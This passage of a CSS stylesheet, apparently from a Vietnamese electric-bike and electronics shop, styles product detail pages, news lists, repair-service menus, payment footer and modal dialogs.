    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#b3ace8', endColorstr='#9189d6', GradientType=1);
    padding: 20px 0;
}

.style-product9 .box-item-detail.commitment li {
    color: #fff;
}

.style-product9 .box-item-detail.store h3, .style-product9.top-page-product-detail h1 {
    color: #fff;
}

.style-product9 .price-products-detail span {
    color: #fff;
}

.style-product9 .price-products-detail span.pricetext, .style-product9 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product9 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product9 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product9 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product9 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product9 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product9 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*******/
.style-product10 {
    background: rgba(108, 135, 86, 1);
    background: -moz-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: -webkit-gradient(radial, center center, 0px, center center, 100%, color-stop(0%, rgba(108, 135, 86, 1)), color-stop(100%, rgba(31, 59, 8, 1)));
    background: -webkit-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: -o-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: -ms-radial-gradient(center, ellipse cover, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    background: radial-gradient(ellipse at center, rgba(108, 135, 86, 1) 0%, rgba(31, 59, 8, 1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#6c8756', endColorstr='#1f3b08', GradientType=1);
    padding: 20px 0;
}

.style-product10 .box-item-detail.commitment li {
    color: #fff;
}

.style-product10 .box-item-detail.store h3, .style-product10.top-page-product-detail h1 {
    color: #fff;
}

.style-product10 .price-products-detail span {
    color: #fff;
}

.style-product10 .price-products-detail span.pricetext, .style-product10 .price-products-detail span.currencytext {
    color: #f00;
}

.style-product10 .price-products-detail.market-price span {
    color: #f2f2f2;
}

.style-product10 .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

.style-product10 .box-item-detail.commitment h3 {
    color: #EDFF00;
}

.style-product10 .box-item-detail.promotion li:before {
    background: url(img/icon-option.png) no-repeat 0 4px;
}

.style-product10 .box-item-detail.commitment li:before {
    background: url(img/icon-option.png) no-repeat 0 -47px;
}

.style-product10 .box-item-detail.store li:before {
    background: url(img/icon-option.png) no-repeat 0 -89px;
    top: 2px;
}

.style-product10 .mCSB_scrollTools .mCSB_dragger .mCSB_dragger_bar {
    background-color: rgba(255, 255, 255, .2);
}

/*hatv*/
#fixed_pos_info.fixed .box-item-detail.store h3, #fixed_pos_info.fixed h1 {
    color: #000 !important;
}

#fixed_pos_info.fixed .box-item-detail .cont {
    border: 1px solid #e3e3e3;
}

#fixed_pos_info.fixed .price-products-detail span {
    color: #333;
}

#fixed_pos_info.fixed .price-products-detail span.pricetext, #fixed_pos_info.fixed .price-products-detail span.currencytext {
    color: #ff0000;
}

#fixed_pos_info.fixed .price-products-detail.market-price span {
    color: #333;
}

#fixed_pos_info.fixed .box-item-detail.promotion h3 {
    color: rgb(27, 249, 2);
}

#fixed_pos_info.fixed .box-item-detail.commitment h3 {
    color: #EDFF00;
}

#fixed_pos_info.fixed .box-item-detail li {
    color: #333;
}

#box-news-group {
    border-left: 1px solid #f1f1f1;
    border-right: 1px solid #f1f1f1;
    background: #f6f6f6;
}

#box-news-group .first-news {
    background: #fff;
    padding: 10px;
    border-radius: 10px;
    margin-bottom: 13px;
}

#box-news-group .first-news-img {
    width: 60px;
    float: left;
}

#box-news-group .first-news-cont {
    margin-left: 70px;
}

#box-news-group .first-news-cont h4 {
    margin-top: 0;
}

#box-news-group .first-news-cont h4:hover a {
    color: #0E3178;
}

.first-news-cont h4 {
    font-weight: bold;
    font-size: 18px;
}

.first-news-cont h4 a {
    color: #333;
}

.description-first-news {
    max-height: 80px;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 4;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.page-news {
    background: #fff;
}

.list-news-page {
}

.list-news-page .box-news-in {
    padding: 10px 0;
}

.list-news-page .box-news-in .box-info p {
    max-height: 92px;
    overflow: hidden;
}

.list-news-page .box-news-in .box-info h4 a {
    font-size: 16px;
    font-weight: bold;
    color: #333;
}

.list-news-page .box-news-in .box-info h4 a:hover {
    color: #0E3178;
}

.list-news-page .first-news-cont h4 {
    font-weight: bold;
    font-size: 18px;
}

.list-news-page .first-news-cont h4:hover,
.box-news-htv.box-news-feature .news-feature-list .box-news-item h4 a:hover, .first-news-cont h4 a:hover {
    color: #0E3178;
}

.list-news-page .box-news-in {
    padding: 10px 0;
}

#box-news-group {
    padding: 10px;
    border-left: 1px solid #f1f1f1;
    margin-top: 20px;
    margin-bottom: 40px;
}

#box-news-group .first-news-cont h4 a {
    color: #333;
    font-size: 16px;
}

#box-news-group .list-group-name h3 {
    display: block;
    overflow: hidden;
    margin-bottom: 15px;
    font-size: 19px;
    color: #4a4a4a;
    line-height: 1.3em;
    font-weight: 600;
}

#box-news-group h3 {
    padding: 0px;
    margin: 0;
}

#box-news-group .box-img.img-news-in {
    /*width: 140px;*/
    /*height: 85px;*/
    width: 90px;
    height: 65px;
    border-radius: 5px;
    overflow: hidden;
}

#box-news-group .list-group-news-item {
    margin-bottom: 15px;
}

#box-news-group .list-group-news-item .box-info {
    /*margin-left: 140px;*/
    margin-left: 90px;
    padding: 0 10px 10px 10px;
}

#box-news-group .list-group-news-item .box-news-in {
    height: 100px;
    padding: 10px 0;
}

.box-news-htv.box-news-feature {
    margin-top: 40px;
}

.box-news-htv.box-news-feature .news-feature .news-freature-title h2 {
    display: block;
    overflow: hidden;
    margin-bottom: 5px;
    font-size: 18px;
    color: #4a4a4a;
    line-height: 1.3em;
    font-weight: 600;
}

.box-news-htv.box-news-feature .news-feature-list .box-news-item {
    color: #333;
    padding-top: 15px;
    margin-bottom: 20px;
}

.box-news-htv.box-news-feature .news-feature-list .box-news-item h4 {
    padding: 0;
    margin: 0;
}

.box-news-htv.box-news-feature .news-feature-list .box-news-item h4 a {
    color: #333;
}

.group-product-name {
    font-size: 16px;
    color: #333;
}

.product-detail-info .product-info-conf .product-info-conf-list .product-info-conf-item a {
    border: none;
}

.top-page-product-detail {
    padding: 30px 0;
    min-width: 1200px;
}

.cont-main .col-xs-4, .cont-main .col-xs-6, .cont-main .col-xs-8 {
    padding: 0 5px;
    padding-bottom: 0px;
}

.cont-main .row {
    margin: 0 -5px;
}

.buynow {
    display: block;
    margin-top: 15px;
    padding: 9px 0;
    width: 100%;
    font-size: 18px;
    font-weight: 600;
    color: #fff;
    text-transform: uppercase;
    text-align: center;
    border: 1px solid #d97f00;
    border-radius: 4px;
    -webkit-border-radius: 4px;
    -moz-border-radius: 4px;
    background: #f89406;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f76b1c), to(#f89406));
    background: -webkit-linear-gradient(top, #f89406, #f76b1c);
    background: -moz-linear-gradient(top, #f89406, #f76b1c);
    background: -ms-linear-gradient(top, #f89406, #f76b1c);
    background: -o-linear-gradient(top, #f89406, #f76b1c);
}

.buynow:hover {
    cursor: pointer;
    background: #ef8d02;
    background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#f05e0b), to(#ef8d02));
    background: -webkit-linear-gradient(top, #ef8d02, #f05e0b);
    background: -moz-linear-gradient(top, #ef8d02, #f05e0b);
    background: -ms-linear-gradient(top, #ef8d02, #f05e0b);
    background: -o-linear-gradient(top, #ef8d02, #f05e0b);
}

/******sua xe dien******/
.banner-repairs {
    background-color: #0077c0;
    padding-bottom: 58px;
}

.menu-repairs {
    display: table;
    width: 100%;
    border-right: 1px solid #ccc;
    border-bottom: 1px solid #ccc;
    margin-top: -57px;
}

.menu-repairs li {
    list-style: none;
    display: table-cell;
    text-align: center;
    background: #fff;
    border-right: 1px solid #ccc;
    /*border-bottom: 1px solid #ccc;*/
}

.menu-repairs li.active, .menu-repairs li:hover {
    background: #0077c0;
}

.menu-repairs li.active > a, .menu-repairs li:hover > a {
    color: #fff;
}

.menu-repairs li a {
    text-transform: uppercase;
    text-align: center;
    color: #65667b;
    font-weight: bold;
    font-size: 16px;
    height: 55px;
    line-height: 58px;
    padding: 0 25px;
    display: inline-block;
}

.icon-repairs {
    width: 30px;
    height: 30px;
    float: left;
    display: block;
    background: url(img/icon-option.png) no-repeat;
    margin-top: 15px;
    margin-right: 3px
}

.repairs-home {
    background-position: 0 -123px;
}

.menu-repairs li:hover > a > .repairs-home, .menu-repairs li.active > a > .repairs-home {
    background-position: -53px -123px;
}

.content-repairs {
    border-top: 1px dashed #ccc;
    border-left: 1px dashed #ccc;
    margin: 40px 0;
}

.content-repairs .col-sm-4 {
    padding: 0 10px;
    background: #fff;
    border-right: 1px dashed #ccc;
    border-bottom: 1px dashed #ccc;
}

.item-repairs {
    padding: 15px 0;
    background: #fff;
}

.box-img-repairs {
    height: 100px;
    width: 150px;
    float: left;
    overflow: hidden;
    position: relative;
}

.item-repairs .box-info {
    margin-left: 150px;
    padding: 0 10px;
}

.title-item-repairs a {
    font-size: 18px;
    color: #333;
    font-weight: bold;
    height: 30px;
    overflow: hidden;
}

.description-repairs p {
    font-size: 14px;
    color: #666;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-line-clamp: 5;
    display: -webkit-box;
    -webkit-box-orient: vertical;
}

.btt.blue {
    background: #1591d0;
    background: -moz-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: -webkit-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: -o-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: -ms-linear-gradient(90deg, #1591d0 30%, #4ab4e8 70%);
    background: linear-gradient(0deg, #1591d0 30%, #4ab4e8 70%);
    color: #fff;
    width: 100px;
}

.btt {
    border-radius: 4px;
    display: block;
    text-align: center;
    padding: 7px 0;
    font-weight: bold;
    font-size: 14px;
    text-transform: uppercase;
}

.title-experience {
    display: block;
    font-size: 23px;
    font-weight: normal;
    padding-bottom: 10px;
    margin-bottom: 15px;
    border-bottom: 1px solid #ccc;
    text-transform: uppercase;
}

.experience-use {
    background: #fff;
    padding: 30px 0;
}

.item-experience {
    padding: 0 5px;
}

.experience-use .cont {
    margin: 0 -5px;
}

.experience-use .owl-buttons {
    display: none;
}

.img-experience-use {
    height: 130px;
    overflow: hidden;
    position: relative;
}

.img-experience-use img {
    position: absolute;
    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;
}

.title-item-experience, .title-item-experience a {
    font-size: 14px;
    color: #333;
}

.title-item-experience a:hover {
    color: #0E3178
}

/********tin xe dien*********/
.category-news-bike {
    background: #fdd504;
    margin-bottom: 25px;
}

.category-news-bike ul {
    display: table;
    margin: 0 auto;
}

.category-news-bike ul li {
    float: left;
    list-style: none;
    margin-right: 15px;
}

.category-news-bike ul li a {
    display: block;
    padding: 3px 12px;
    font-size: 14px;
    color: #333;
    margin: 6px 0;
    border-radius: 40px;
}

.category-news-bike ul li a:hover, .category-news-bike ul li.active a {
    background: #fff;
}

.icon-home {
    width: 27px;
    height: 21px;
    background: url(img/icon-option.png) no-repeat 0 -178px;
    display: block;
}

.news-bike .box-hot-product .box-info h4 a, .news-bike .list-news-page .box-news-in .box-info h4 a {
    text-transform: none;
}

.news-bike .title {
    border: none;
    margin-bottom: 15px;
}

.news-bike .title h2:before {
    display: none;
}

.news-bike .title h2 {
    display: block;
    background: none;
    border: none;
    text-transform: none;
    font-weight: bold;
    font-size: 19px;
    color: #4a4a4a;
}

.news-bike .img-hot-product {
    float: left;
    width: 80px;
    height: 65px;
}

.news-bike .box-hot-product .box-info {
    margin-right: 0;
    margin-left: 85px;
    padding-right: 3px;
}

.news-bike .box-hot-product {
    padding: 5px 0;
    margin-bottom: 10px;
    border-radius: 4px;
    border: 1px solid #e3e3e3;
}

.news-bike .box-news-in {
    height: 140px;
}

.view-more-news {
    color: #333;
    text-align: center;
    display: table;
    margin: 0 auto;
    position: relative;
}

.view-more-news:before {
    content: '';
    width: 30px;
    height: 14px;
    background: url(img/icon-option.png) no-repeat 0 -229px;
    position: absolute;
    bottom: -14px;
    left: 0;
    right: 0;
    margin: 0 auto;
}

.meosudung h3 {
    display: block;
    overflow: hidden;
    margin-bottom: 15px;
    font-size: 19px;
    color: #4a4a4a;
    line-height: 1.3em;
    font-weight: 600;
}

.meosudung .first-news-img {
    width: 140px;
    height: 85px;
    float: left;
    margin: 0 10px 10px 0;
    border-radius: 5px;
    overflow: hidden;
}

.meosudung .first-news-img img {
    width: 100%;
    height: 100%;
    border-radius: 5px;
}

.meosudung .first-news-cont h4 {
    font-weight: normal;
    font-size: 15px;
    margin-top: 0;
}

.meosudung .first-news {
    margin-bottom: 12px;
}

.meosudung {
    padding: 0 10px;
}

.xemthem {
    position: relative;
    color: #0E3178;
    font-size: 15px;
}

.xemthem:before {
    content: '';
    width: 7px;
    height: 7px;
    border-right: 1px solid #0E3178;
    border-bottom: 1px solid #0E3178;
    transform: rotate(-45deg);
    -moz-transform: rotate(-45deg);
    -webkit-transform: rotate(-45deg);
    position: absolute;
    top: 5px;
    right: -10px;
}

.cont-news-technology {
    margin-bottom: 25px;
}

.news-technology .list-item {
    width: 100% !important;
}

.cont-news-technology .list-item {
    width: 25%;
    float: left;
    padding: 0 5px;
    border: none;
}

.news-technology .title-cmr h2 a {
    text-transform: uppercase;
    color: #333;
}

.video-right .title-cmr h2 a {
    text-transform: uppercase;
    color: #333;
}

.registration-right .title-cmr h2 a {
    text-transform: uppercase;
    color: #333;
}

.cont-news-technology .list-item .list-content {
    border: 1px solid #eee;
}

.cont-news-technology .list.list-small {
    margin: 0 -5px;
}

.list-content-img-r {
    height: 220px;
}

.list-content-img-r img {
    width: 100%;
    height: 100%;
}

.list-content-title h3 {
    margin-top: 15px;
}

.cont-news-technology .list-content-title a {
    display: block;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 14px;
    color: #333;
    padding: 0 10px;
    font-weight: 600;
}

.cont-news-technology .list-content-title a:hover {
    color: #0E3178;
}

/******pay*******/
.block-ft {
    background: #fff;
}

.block-ft .container {
    border-top: 1px solid #eee;
    padding: 15px 0;
}

.list-pay {
    float: left;
    margin-top: 24px;
    margin-right: 125px;
}

.title-pay {
    font-size: 13px;
    color: #333333;
    margin-right: 15px;
    line-height: 22px;
    display: block;
    float: left;
    margin-top: 3px;
    letter-spacing: .5px;
}

.img-pay img {
    max-height: 23px;
    margin-right: 20px;
}

.bocongthuong {
    float: left;
    margin-top: 10px;
}

.baomatweb {
    float: right;
}

.title-bm {
    font-size: 14px;
    margin-right: 15px;
    display: block;
    float: left;
    margin-top: 25px;
    letter-spacing: .5px;
    color: #777777;
}

.img-bmweb {
    max-height: 54px;
}

#footer {
    background: #fff;
    border-top: 1px solid #eee;
}

.khuyenmai ul {
    margin: 0;
}

.khuyenmai ul li {
    list-style: none;
    color: #333;
    line-height: 25px;
    position: relative;
    font-size: 13px;
}

.khuyenmai ul li:before {
    content: '';
    width: 4px;
    height: 4px;
    border-radius: 500px;
    background: #999;
    position: absolute;
    top: 11px;
    left: -10px;
}

.khuyenmai .title-km {
    text-align: center;
}

.khuyenmai .cont {
    border: 1px solid #e3e3e3;
    border-radius: 10px;
    padding: 15px 15px 7px 25px;
    max-height: 95px;
    overflow: hidden;
}

/****************/
/********detail-product********/
.name-product-detail {
    float: left;
    overflow: hidden;
    line-height: 1.3em;
    font-size: 24px;
    color: #333;
    margin: 15px 15px 20px 0px;
    font-weight: bold;
    text-transform: uppercase;
}

.share-fb-in {
    float: left;
    margin-top: 15px;
}

.col-left-detail {
    float: left;
}

.img-detail {
    height: 280px;
    overflow: hidden;
    width: 100%;
    border: 1px solid #eee;
    margin-bottom: 20px;
}

.zoom-img-detail {
    width: 50px;
    height: 50px;
    background-image: url(img/icon.png);
    background-repeat: no-repeat;
    background-position: 6px -394px;
    display: block;
    background-color: rgba(0, 0, 0, .8);
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    z-index: 999;
    opacity: 0;
    transition: all ease .3s;
    -webkit-transition: all ease .3s;
    -moz-transition: all ease .3s;
}

.img-detail:hover .zoom-img-detail {
    opacity: 1;
}

.top-detail-product {
    padding-bottom: 30px;
    margin-bottom: 10px;
    border-bottom: 1px solid #eee;
}

/*.box-info-detail {
    margin-left: 520px;
    }*/

    .price-detail {
        font-size: 24px;
        color: #fe0000;
        font-weight: bold;
        margin-bottom: 5px;
    }

    .product-info-conf-list {
        padding-left: 5px;
    }

    .price-detail span {
        color: #7e6666;
        font-size: 14px;
        font-weight: 500;
    }

    .old-price-detail {
        color: #666;
        font-size: 14px;
        padding-bottom: 10px;
    }

    .old-price-detail span {
        text-decoration: line-through;
    }

    .price-all {
        margin-bottom: 15px;
    }

    .col-left .row {
        overflow-x: hidden;
    }

    .description-detail li {
        list-style: none;
        font-size: 14px;
        color: #454545;
        position: relative;
        padding-left: 10px;
    }

    .description-detail li p, p.old-price-detail {
        margin: 0
    }

    .description-detail li:before {
        content: '';
        position: absolute;
        top: 9px;
        left: 0;
        width: 5px;
        height: 5px;
        border-radius: 5000px;
        background: #ccc;
    }

    .action-purchase-detail {
        width: 180px;
        height: 45px;
        background: #e62e24;
        border-bottom: 3px solid #b61810;
        border-radius: 5px;
        color: #fff;
        display: block;
        text-align: center;
        line-height: 45px;
        font-size: 20px;
        text-transform: uppercase;
        text-shadow: 1px 1px 1px rgb(0, 0, 0);
        -webkit-text-shadow: 1px 1px 1px rgb(0, 0, 0);
        -moz-text-shadow: 1px 1px 1px rgb(0, 0, 0);
        margin-bottom: 5px;
    }

    .action-purchase-detail:hover {
        border-color: #e62e24;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        color: #fff;
    }

    .action-purchase-detail.ex1 {
        margin-left: 200px;
        background: #4a90e2;
        border-bottom: 3px solid #326db3;
    }

    .action-purchase-detail.ex1:hover {
        border-color: #4a90e2;
        text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -webkit-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        -moz-text-shadow: 1px 1px 1px rgba(0, 0, 0, .5);
        color: #fff;
    }

    .call-purchase {
        font-size: 15px;
        color: #222;
    }

    .call-purchase a {
        color: #e62e24;
    }

    .general-information {
        width: 380px;
        float: left;
        padding-right: 30px;
    }

    .more-information {
        margin-left: 375px;
        padding-left: 15px;
    }

    .box-km-detail {
        position: relative;
        /* margin-bottom: 30px; */
        margin-bottom: 10px;
        margin-top: 20px;
        width: 80%;
    }

    .box-km-detail h2 {
        font-size: 14px;
        font-weight: bold;
        display: table;
        margin: 0 auto;
        /* color: #454545; */
        color: #ff0000;
        padding: 5px;
        background: #fff;
        float: left;
        margin-left: 10px;
    }

    .box-km-detail ul {
        margin-bottom: 0;
    }

    .box-km-detail ul li {
        list-style: none;
        font-size: 14px;
        color: #454545;
        position: relative;
        padding-left: 10px;
    }

    .box-km-detail ul li:before {
        content: '';
        position: absolute;
        top: 9px;
        left: 0;
        width: 5px;
        height: 5px;
        border-radius: 5000px;
        background: #ccc;
    }

    .box-km-detail ul li p {
        margin: 0;
        padding: 0
    }

    .box-km-detail .cont {
        padding: 15px;
        border-radius: 10px;
        border: 1px solid #e3e3e3;
        background: #fff;
    }

    .title-km-detail {
        position: absolute;
        top: -14px;
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .laptop-accessories {
        position: relative;
        margin-bottom: 30px;
        overflow: hidden;
        margin-bottom: 20px;
    }

    .laptop-accessories h2 {
        text-transform: uppercase;
        font-size: 14px;
        font-weight: bold;
        color: #454545;
        padding: 5px;
        background: #fff;
        margin: 0;
        padding-left: 15px;
    }

    .img-laptop-accessories {
        width: 65px;
        height: 65px;
        float: left;
        position: relative;
    }

    .item-laptop-accessories .box-info {
        margin-left: 70px;
    }

    .item-laptop-accessories .box-info h4 {
        color: #333;
        font-size: 14px;
        font-weight: normal;
        margin: 0 0 15px 0;
    }

    .price-pk {
        color: #e62e24;
        float: left;
        margin-right: 15px;
        line-height: 25px;
        font-size: 14px;
    }

    .actice-pk {
        width: 50px;
        height: 25px;
        border-radius: 5px;
        border: 1px solid #e62e24;
        color: #e62e24;
        text-align: center;
        line-height: 25px;
        display: block;
        float: left;
        text-transform: uppercase;
        font-size: 13px;
    }

    .actice-pk:hover {
        background: #e62e24;
        color: #fff;
    }

    .laptop-accessories .cont {
        padding: 15px 15px 5px 15px;
        border-radius: 10px;
        background: #fff;
    }

    .store-ch {
        position: relative;
    }

    .store-ch h2 {
        font-size: 14px;
        font-weight: bold;
        color: #454545;
        padding: 5px;
        background: #fff;
        display: table;
        margin: 0 auto;
        float: left;
        margin-left: 10px;
    }

    .store-ch ul {
        margin-bottom: 0;
    }

    .store-ch ul li {
        list-style: none;
        position: relative;
        padding-left: 15px;
        line-height: 18px;
        margin-bottom: 10px;
    }

    .store-ch ul li:before {
        content: '';
        position: absolute;
        top: 5px;
        left: 0;
        width: 15px;
        height: 15px;
        background: url(img/icon.png) no-repeat -82px -33px;
    }

    .store-ch ul li a {
        color: #333;
        font-size: 14px;
        padding: 3px 0;
    }

    .store-ch ul li span {
        color: #666;
    }

    .store-ch ul li a span {
        color: #333;
    }

    .store-ch ul li span.dt-store {
        font-size: 13px;
        color: #666;
    }

    .store-ch ul li a:hover, .store-ch ul li a:hover span {
        color: #e62e24;
    }

    .store-ch .cont {
        padding: 15px 15px 5px 15px;
        border-radius: 10px;
        border: 1px solid #e3e3e3;
        background: #fff;
    }

    .title-store-detail {
        position: absolute;
        top: -14px;
        left: 0;
        right: 0;
        margin: 0 auto;
    }

    .item-utilities {
        float: left;
        margin-right: 22px;
    }

    .item-utilities:last-child {
        margin-right: 0;
    }

    .icon-video {
        width: 60px;
        height: 60px;
        background: #fff url(img/icon.png) no-repeat 5px -546px;
        display: block;
        border: 1px solid #e3e3e3;
        border-radius: 3px;
    }

    .item-utilities:hover .icon-360, .item-utilities:hover .icon-video {
        background-color: #f7f7f7;
        border-color: #e62e24;
    }

    .item-utilities a.utilities-360 {
        text-align: center;
        color: #333;
        display: block;
        width: 60px;
    }

    .pic-detail-small {
        width: 70px;
        height: 70px;
        position: relative;
        border: 1px solid #e3e3e3;
        border-radius: 3px;
        margin-bottom: 5px;
    }

    .pic-detail-small span {
        color: #f5ec00;
        font-size: 20px;
        width: 30px;
        height: 30px;
        line-height: 30px;
        text-align: center;
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
        z-index: 9;
        text-shadow: 2px 2px 1px #000;
        -webkit-text-shadow: 2px 2px 1px #000;
        -moz-text-shadow: 2px 2px 1px #000;
    }

    .pic-detail-small img {
        position: absolute;
        top: 0;
        left: 0;
        bottom: 0;
        right: 0;
        margin: auto;
    }

    .view-all-pic {
        width: 60px;
        display: block;
        text-align: center;
        color: #333;
        line-height: 1;
    }

/*.cont-detail-product .col-right {
    width: 285px;
    float: right;
    }*/

/*.cont-detail-product .col-left {
    margin-right: 305px;
    }*/

    .parameter {
        padding-bottom: 30px;
        margin-bottom: 15px;
    }

    .parameter h2, .compare h2, .review-posts h2, .video-detail h2, .hot-image h2, .widget-product-detail h2 {
        font-size: 16px;
        color: #222222;
        text-transform: uppercase;
        margin-bottom: 15px;
        padding-top: 3px;
        font-weight: bold;
    }

    .video-detail h2 {
        text-align: left;
    }

    .parametdesc li {
        display: table;
        padding: 8px;
        width: 100%;
        font-size: 14px;
        overflow: hidden;
        line-height: 20px;
        border-bottom: 1px solid #eee;
    }

    .parametdesc li:last-child {
        border-bottom: none;
    }

    .parametdesc li span {
        font-weight: 400;
        display: table-cell;
        width: 30%;
        vertical-align: middle;
        color: #888;
        padding-left: 0px;
        padding-right: 10px;
    }

    .parametdesc li strong {
        display: table-cell;
        font-weight: normal;
        vertical-align: middle;
        color: #333;
        padding-left: 30px;
    }

    .view-detail-ts {
        width: 200px;
        height: 45px;
        border-radius: 5px;
        border: 1px solid #0E3178;
        color: #0E3178;
        font-size: 14px;
        text-transform: uppercase;
        line-height: 45px;
        text-align: center;
        display: block;
        margin: 0 auto;
    }

    .view-detail-ts:hover {
        color: #fff;
        background: #0E3178;
    }

    /***********/
    .img-item-compare {
        width: 100px;
        height: 70px;
        overflow: hidden;
        float: left;
        border: 1px solid #eee;
    }

    .news-manual .item-compare {
        margin-bottom: 20px;
    }

    .item-compare {
        margin-bottom: 10px;
    }

    .item-compare .box-info {
        margin-left: 115px;
    }

    .item-compare .box-info h3, .laptop-accessories .box-info h4 {
        margin: 0 0 10px 0;
    }

    .price-main {
        margin-bottom: 8px;
        color: #ff0000;
    }

    .item-compare .box-info h3 a {
        font-size: 14px;
        color: #333;
        font-weight: normal;
    }

    .laptop-accessories .box-info h4:hover {
        color: #0e3178
    }

    .item-compare .box-info .top-info {
        overflow: hidden;
    }

    .item-compare .box-info .description-product {
        margin-top: 0;
    }

    .buttom-ss {
    }

    .review-posts {
        padding-bottom: 30px;
        margin-bottom: 15px;
        max-width: 795px;
    }

/*.widget-product-detail {
    margin-bottom: 50px;
}
*/
.store-gan, .call-purchase {
    position: relative;
    padding-left: 20px;
}

.store-gan a {
    color: #0e3178;
}

.store-gan:before {
    content: '';
    width: 17px;
    height: 20px;
    background: url(img/icon-option.png) no-repeat 0 -258px;
    position: absolute;
    top: 4px;
    left: 0;
}

.call-purchase:before {
    content: '';
    width: 17px;
    height: 20px;
    background: url(img/icon-option.png) no-repeat -20px -256px;
    position: absolute;
    top: 4px;
    left: 0px;
}

.general-information.fixed {
    position: fixed;
    width: 280px;
    top: 100px;
    margin-left: 490px;
    background: #fff;
    z-index: 9;
}

.general-information.fixed .action-purchase-detail, .general-information.fixed .action-purchase-detail.ex1 {
    float: none !important;
    width: 100%;
    margin: 5px 0;
}

.menu-show {
    display: none;
}

@media (min-width: 1px) {
    .modal-dialog {
        width: 600px;
        margin: 30px auto;
    }

    .modal-content {
        -webkit-box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
        box-shadow: 0 5px 15px rgba(0, 0, 0, .5);
    }
}

@media (min-width: 1px) {
    .modal-sm {
        width: 300px;
    }
}

.close {
    float: right;
    font-size: 35px;
    font-weight: 700;
    line-height: 1;
    color: #0095e6;
    text-shadow: 0 1px 0 #fff;
    filter: alpha(opacity=20);
    opacity: 1;
}

.close:focus, .close:hover {
    color: #f6931f;
    text-decoration: none;
    cursor: pointer;
    filter: alpha(opacity=50);
    opacity: .8
}

button.close {
    -webkit-appearance: none;
    padding: 0;
    cursor: pointer;
    background: 0 0;
    border: 0;
    padding: 7px;
    right: -30px;
    top: -30px;
    position: absolute;
}

.modal-open {
    overflow: hidden
}

.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    padding: 10px;
}

.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%)
}

.modal.in .modal-dialog {
    -webkit-transform: translate(0, 0);
    -ms-transform: translate(0, 0);
    -o-transform: translate(0, 0);
    transform: translate(0, 0)
}

.modal-open .modal {
    overflow-x: hidden;
    overflow-y: auto
}

.modal-dialog {
    position: relative;
    width: auto;
    margin: 10px
}

.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5)
}

.modal-backdrop {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1040;
    background-color: #000
}

.modal-backdrop.fade {
    filter: alpha(opacity=0);
    opacity: 0
}

.modal-backdrop.in {
    filter: alpha(opacity=50);
    opacity: .5
}

.modal-header {
    min-height: 16.43px;
    padding: 15px;
    border-bottom: 1px solid #e5e5e5
}

.modal-header .close {
    margin-top: -2px
}

.modal-title {
    margin: 0;
    line-height: 1.42857143
}

.modal-body {
    position: relative;
    padding: 15px
}

.modal-footer {
    padding: 15px;
    text-align: right;
    border-top: 1px solid #e5e5e5
}

.modal-footer .btn + .btn {
    margin-bottom: 0;
    margin-left: 5px
}

.modal-footer .btn-group .btn + .btn {
    margin-left: -1px
}

.modal-footer .btn-block + .btn-block {
    margin-left: 0
}

.modal-scrollbar-measure {
    position: absolute;
    top: -9999px;
    width: 50px;
    height: 50px;
    overflow: scroll
}

.modal-dialog.modal-sm-danhgia {
    width: 950px;
    margin: 20px auto;
}

.modal-dialog.modal-sm-danhgia .modal-content {
    padding: 15px;
}

/*********/
.hotline-top {
    width: 230px;
    float: right;
    background: url(img/bg-hotline.png) no-repeat;
    padding-left: 50px;
    height: 46px;
    margin-top: 25px;
}

.hotline-top p {
    line-height: .6;
}

.hotline-top a {
    font-size: 14px;
    color: #333333;
}

.hotline-top a span {
    font-size: 20px;
    color: #ee211e;
    font-weight: bold;
